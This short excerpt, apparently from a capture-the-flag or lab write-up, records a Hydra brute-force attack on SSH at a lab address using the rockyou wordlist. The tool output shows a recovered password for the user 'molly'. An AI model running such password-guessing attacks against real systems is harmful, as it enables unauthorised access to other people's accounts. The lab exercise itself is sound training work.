 #hydra -l molly -P /usr/share/wordlists/rockyou.lst 10.10.48.82 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-08-09 13:13:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.48.82:22/
[22][ssh] host: 10.10.48.82   login: molly   password: butterfly
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-08-09 13:13:56